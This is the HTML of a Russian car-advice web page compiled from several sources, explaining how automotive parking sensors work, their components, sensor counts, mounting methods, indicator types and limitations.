src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autohack.net/wp-content/uploads/2017/07/4e5ebc0a52336c61b4f07b0bb59fa95b.jpg" /></p><p>Кстати, в этой статье вы узнаете <strong>как выбрать парктроник</strong>.</p><p><strong>Как пользоваться парктроником?</strong></p><p>Обычно парктроник включается вместе с началом работы двигателя. Система проводит самодиагностику и успешно переходит в спящий режим или полностью отключается.</p><p>Задние датчики активизируются как только вы переключаетесь на реверс. Сигналы начинают подаваться после обнаружения препятствия на расстоянии от 2,5 до 1,5 метра — в зависимости от модели и ее характеристик. Время между испусканием сигнала и его приемом составляет 0,08 секунды.</p><p>Передние датчики активизируются при нажатии на тормоз. Часто водители их отключают, потому что в пробках они постоянно будут извещать вас о приближении к другим автомобилям.</p><p style="clear: both"><noscript><img decoding="async" src="https://autohack.net/wp-content/uploads/2017/07/fe9d29cb0df2018850899a1cbd96e474.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autohack.net/wp-content/uploads/2017/07/fe9d29cb0df2018850899a1cbd96e474.jpg" /></p><p>При использовании парктроника не следует на них полностью полагаться. Как свидетельствует практика, наличие парковочного радара притупляет бдительность.</p><p>А ведь они могут и ошибаться:</p><ul><li>во время сильного дождя и снегопада;</li><li>при попадании внутрь датчиков влаги;</li><li>при их сильном загрязнении.</li></ul><p>Кроме того парктроники бессильны перед канализационными люками, ямами, наклонными поверхностями (сигналы от них отобьются совсем в другом направлении).</p><p>Дешевая модель может не заметить кота, собаку, ребенка. Поэтому используйте парктроники только как вспомогательное средство и не теряйте бдительность. Запомните, что ни один прибор не сможет вас на сто процентов уберечь от потенциальной опасности.</p><h2>Видео о том как работает парктроник</h2><p><iframe src="https://www.youtube.com/embed/73_6H7JPQ1A"></iframe></p><h2>Что такое парктроник в автомобиле и как он работает</h2><p>Припарковаться в условиях большого города бывает непросто даже профессиональным водителям. Запарковать автомобиль без повреждений в условиях ограниченного пространства поможет парковочный радар (он же парктроник).</p><p>Что такое парктроник в автомобиле? Радар представляет собой систему из датчиков, крепящихся на бортах автомобиля. Они измеряют расстояние до ближайшего объекта, что позволяет избежать столкновения. Он пригодится, как начинающим водителям, ведь чаще всего у них возникают проблемы с парковкой, так и опытным автолюбителям. Радар парковки позволит «вписаться» даже в небольшое пространство между машинами.</p><p>Как работает парктроник? На бортах автомобиля (обычно на переднем и заднем бампере, иногда и по бокам) крепятся датчики, они сигнализируют о расстоянии до препятствия, информация об этом выдаётся на дисплее или в виде звукового сигнала.</p><p>Предлагаем рассмотреть устройство и принцип работы парктроника.</p><h2>Устройство парктроника</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/ustrojstvo-parktronika.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/ustrojstvo-parktronika.jpg" /><br />Любая парковочная система состоит из нескольких составляющих:</p><ul><li>Ультразвуковых датчиков;</li><li>Блока управления;</li><li>Системы выведения данных (это может быть дисплей или небольшие динамики, встроенные в блок управления).</li></ul><p> Количество датчиков может варьироваться в зависимости от модели от двух (как, например, у ParkAWay E-2B-ZV) до восьми и более (ParkAWay E-8W-ZV). Чем больше их, тем лучше. Дело в том, что при работе всего двух элементов неизбежно возникают «мертвые зоны» между ними и устройство может не среагировать на столб или дерево. Некоторые модели с двумя датчиками позволяют подключить дополнительные. Например, у радара ParkAWay E-2W-SH в комплекте два чувствительных элемента, но устройство поддерживает подключение четырёх. Приобрести дополнительные можно в нашем магазине.</p><p>Немного про устройство датчика парктроника. Он может быть врезным или накладным, с проводным или беспроводным способом подключения. Беспроводное соединение позволяет не тянуть провода через весь салон, однако и стоят такие устройства куда дороже.</p><p>Модели с дисплеем в комплекте, как у ParkAWay E-6W-D, значительно удобнее в использовании. Экран позволяет очно контролировать приближение препятствия.</p><h2>Принцип работы пактроника</h2><p style="clear: both"><noscript><img decoding="async" src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/princip-raboty-parktronika-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/princip-raboty-parktronika-.jpg" /></p><p>Принцип работы датчика парктроника довольно прост. Закрепленные элементы посылают ультразвуковой импульс. Он отражается от ближайшего препятствия и возвращается обратно. Блок управления определяет время за которое вернулся отраженный сигнал и уже, исходя из этого, рассчитывает и выдаёт информацию о расстоянии до ближайшего объекта. Данные выводятся на дисплей гаджета или в виде звукового сигнала в зависимости от конкретной модели.</p><p>Ещё одна функция блока управления – тестирование и самодиагностика работы системы. В случае поломки он подаст звуковой сигнал, говорящий о том, что устройство вышло из строя.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html" target="_blank" rel="dofollow" class="u3cf54d3daf05c92f4f06f286389d047c"><style>.u3cf54d3daf05c92f4f06f286389d047c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3cf54d3daf05c92f4f06f286389d047c:active, .u3cf54d3daf05c92f4f06f286389d047c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3cf54d3daf05c92f4f06f286389d047c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3cf54d3daf05c92f4f06f286389d047c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3cf54d3daf05c92f4f06f286389d047c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u3cf54d3daf05c92f4f06f286389d047c:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Самый надежный автомобиль в мире топ 10</span></div></a></div><p>В зависимости от места размещения ультразвуковых элементов радары парковки могут быть передними и задними. Как работает передний парктроник? Передний радар парковки подразумевает расположение датчиков на переднем и заднем бампере, чаще всего в комплекте идёт шесть и более чувствительных элементов, четыре из них устанавливаются сзади, два оставшихся спереди. Принцип его функционирования полностью идентичен работе системы с задним расположением. В некоторых устройствах есть возможность переключения между приёмом сигналов только передних или только задних чувствительных элементов.</p><h2>Как пользоваться парктроником</h2><p style="clear: both"><noscript><img decoding="async" src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/kak-polzovatsya-parktronikom.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/kak-polzovatsya-parktronikom.jpg" /></p><p>Использовать парковочный радар достаточно просто. Важно, чтобы датчики были правильно установлены, точно в вертикальной плоскости, в ином случае устройство может воспринимать асфальт, как препятствие и сигнализировать о нём. В случае, если радар парковки не оснащён экраном (как модель ParkAWay E-4G-ZV), он будет сигнализировать о приближающемся препятствии с помощью звука. Чем оно ближе, тем громче будет звук бипера. Если расстояние достигло критической отметки (то есть 25-30 см), звук становится непрерывным.</p><p>Что показывает дисплей парктроника? Это зависит от типа экрана радара. Одними из самых распространенных и недорогих моделей являются устройства, оснащённые светодиодным дисплеем, меняющим цвет (речь идёт, например, о ParkAWay E-4B-SH). Если экран загорается зелёным светом, это сигнализирует о наличии препятствия, по мере приближения к нему, он становится красным. Дополнительно могут отображаться цифры, указывающие расстояние до объекта в метрах. Радары, оснащенные ЖК-экраном, стоят дороже. Дополнительно они могут быть оснащены камерой заднего вида.</p><p>Как итог всему вышесказанному, можно сказать, что наиболее приемлемой моделью парковочного радара можно считать вариант с 4-6 датчиками и светодиодным дисплеем. <br />Удачи на дорогах!</p><h2>Что такое парктроник в автомобиле</h2><p>Парктроник – крайне полезное устройство для вождения в городской среде. Он с завидной легкостью может упростить процедуру парковки не только новичку, но и опытному автомобилисту. Его основное назначение – своевременно предупредить водителя об опасности сближения с препятствием (например, стена, столб, другая машина и т. д.).</p><h2>Что такое парктроник?</h2><p>Парктроник – это гаджет, предназначенный для упрощения процесса парковки. Он сканирует пространство сзади и сигнализирует о надвигающейся угрозе, то есть о препятствии и удаленности машины от субъекта опасности. Парктроник оснащен звуковыми и световыми сигналами, что упрощает работу с устройством.</p><p>Парктроник может быть установлен на бампере или капоте, чтобы непосредственно сканировать пространство и перед машиной.</p><p style="clear: both"><noscript><img decoding="async" src="https://pricurivatel.ru/wp-content/uploads/2017/10/1-7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://pricurivatel.ru/wp-content/uploads/2017/10/1-7.jpg" /></p><p>Принцип работы прост: специально установленные датчики излучают ультразвуковой сигнал, который отражается от любой поверхности и возвращается назад. Расстояние до преграды рассчитывается исходя из промежутка времени от момента излучения до момента возвращения сигнала. Все это происходит за доли секунд, а информация о расстоянии передается водителю.</p><h2>Из чего состоит парктроник?</h2><p>Парктроник бывает двух видов: как самостоятельная система и как дополнительная функция к другим системам безопасности автомобиля.</p><p>Основные элементы устройства указаны в таблице:</p><p style="clear: both"><noscript><img decoding="async" src="https://pricurivatel.ru/wp-content/uploads/2017/10/2-6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://pricurivatel.ru/wp-content/uploads/2017/10/2-6.jpg" /></p><h2>Виды парковочных радаров по числу датчиков</h2><p>Достоверность данных напрямую зависит от надежности работы датчиков, а также от их обилия. В специализированных магазина представлена широкая линейка парковочных устройств с различной численностью датчиков. Их число колеблется от 2 до 8 штук.</p><p>Мнение специалистов: чем больше датчиков, тем выше точность.</p><p><strong>Два датчика.</strong> Механизм с таким количеством датчиков – одна из самых доступных и самых дешевых систем на рынке автомобильных аксессуаров. Основной недостаток такой системы – невозможность распознать незначительные предметы малой высоты или толщины, находящиеся за пределами видимости датчиков. Эту зону называют также «мертвой зоной».</p><p><strong>Три или четыре датчика.</strong> Этот вариант устройства наиболее оптимальный, если исходить из соответствия цены и качества. Такой вариант максимально исключает образование «мертвой зоны».</p><p><strong>Шесть датчиков.</strong> Специфика такого количества в том, что устанавливаются и на переднюю часть автомобиля, что исключает опасность при парковке со всех сторон. В этом случае назад устанавливают 4 датчика, а впереди – 2. Кроме того, такая система имеет возможность фокусировать внимание на нужной зоне, то есть либо исключительно спереди, либо исключительно сзади. Что тоже уменьшает риск повреждений.</p><p><strong>Восемь датчиков.</strong> Максимальное количество из всех возможных вариантов. Такое устройство – самое дорогое, но заслуживающее доверие на рынке. Интересная особенность – устройство действует только тогда, когда водитель нажимает на тормоз. Производители утверждают, что так человек за рулем обращаетньше внимания на радар. И даже в этом случае он работает не постоянно, а беспокоит водителя только тогда, когда обнаружит препятствие. Устройство отключается также незаметно, как и включается, спустя порядка 20 секунд.</p><h2>Способы крепления датчиков</h2><p>Таких способов всего два:</p><ol><li><strong>Врезные датчики.</strong> Такой формат работы требует в первую очередь просверлить отверстие в бампере. А во вторую – установить сами датчики. Этот вариант более приемлемый и актуальный для автолюбителей.</li><li><strong>Накладные датчики.</strong> Такой формат работы не требует физического вмешательства. Датчики с легкостью клеятся на поверхность бампера. Этот способ намного проще, но менее популярен в силу того, что часто он не вызывает доверия у владельцев автомобилей. Это обосновано: датчики могут отклеиться. Такой вариант крепления используют для более дешевых моделей устройства.</li></ol><h2>Разновидности индикаторов для парктроника</h2><p>Самые ранние модели парковочных радаров не оснащались световыми индикаторами и работали только за счет звуковых сигналов – биперов. Он издавал звуки вроде писка, как только водитель включал задний ход, а при приближении к препятствию звучал с большей громкостью и частотой. Сегодня главным ориентиром является не звук, а световая индикация. И то, и другое можно регулировать вручную.</p><p>На современном рынке доступны парктроники со следующими видами индикаторов:</p><ul><li><strong>Простые светодиоды.</strong> Обычно это небольшие светящиеся элементы, меняющие цвет в зависимости от удаленности препятствующего объекта. Например, зеленый – можно ехать, препятствие не грозит; желтый – препятствие уже ближе; красный – дальше двигаться нельзя.</li><li><strong>Шкала с делениями.</strong> Деления имеют примерно такую же расцветку. Они видны на экране. Чем больше делений горит, тем ближе опасность. Особенность и главное преимущество таких индикаторов – деление шкалы на правый и левый борт. Это позволяет ориентироваться, с какой стороны опасность.</li><li><strong>Жидкокристаллический экран.</strong> Передовые технологии производства. Такой экран доступен только на дорогостоящих моделях. Популярностью здесь пользуется радар с камерой заднего вида.</li><li><strong>Проекция на переднее стекло.</strong> Также передовые и дорогостоящие технологии. Проекция расстояния выводится прямо на переднее стекло. Это удобно и практично – не отвлекает автоводителя и дает возможность ориентироваться по ситуации.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://pricurivatel.ru/wp-content/uploads/2017/10/3-7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://pricurivatel.ru/wp-content/uploads/2017/10/3-7.jpg" /></p><h2>Достоинства и недостатки парковочного устройства</h2><p>В каждом виде парктроника свои положительные и отрицательные характеристики. В таблице представлены наиболее общие из них:</p><p>Источники:</p><p><a href="http://avtonov.com/%D0%BF%D0%B0%D1%80%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA/" rel="nofollow noopener noreferrer" target="_blank">http://avtonov.com/%D0%BF%D0%B0%D1%80%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA/</a><br /> <a href="http://fastmb.ru/soveti_auto/2697-dostoinstva-i-nedostatki-parktronika.html" rel="nofollow noopener noreferrer" target="_blank">http://fastmb.ru/soveti_auto/2697-dostoinstva-i-nedostatki-parktronika.html</a><br /> <a href="http://autohack.net/parktronik-chto-eto-takoe-v-avtomobile-foto-i-video/" rel="nofollow noopener noreferrer" target="_blank">http://autohack.net/parktronik-chto-eto-takoe-v-avtomobile-foto-i-video/</a><br /> <a href="http://electro-kot.ru/kak-rabotaet-parktronik.html" rel="nofollow noopener noreferrer" target="_blank">http://electro-kot.ru/kak-rabotaet-parktronik.html</a><br /> <a href="http://pricurivatel.ru/parktronik-v-avto.html" rel="nofollow noopener noreferrer" target="_blank">http://pricurivatel.ru/parktronik-v-avto.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2677" class="post-ratings"  data-nonce="871dfd94e4"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2677, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2677, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2677, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2677, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2677, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2677, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2677, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2677, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2677, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2677, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2677-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Что такое парктроник в автомобиле видео"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-06-01"><meta itemprop="dateModified" content="2020-06-01"> <a itemprop="url" href="https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html" style="display:none">Что такое парктроник в автомобиле видео</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/f5/8904715782e59f5_320x200.jpg" alt="Что такое парктроник в автомобиле видео"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/f5/8904715782e59f5_320x200.jpg" alt="Что такое парктроник в автомобиле видео"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://wiki.zr.ru/images/thumb/7/78/%D0%9A%D1%83%D0%B7%D0%BE%D0%B2_9.jpg/550px-%D0%9A%D1%83%D0%B7%D0%BE%D0%B2_9.jpg" alt="Виды кабин грузовых автомобилей" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/5b/ed79eac98a5185b_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://wiki.zr.ru/images/thumb/7/78/%D0%9A%D1%83%D0%B7%D0%BE%D0%B2_9.jpg/550px-%D0%9A%D1%83%D0%B7%D0%BE%D0%B2_9.jpg" alt="Виды кабин грузовых автомобилей" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/5b/ed79eac98a5185b_205x198.jpg"></div> <a href="https://avtoshkolak.ru/obsluzhivanie/vidy-kabin-gruzovyh-avtomobilej.html">Виды кабин грузовых автомобилей</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '20';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
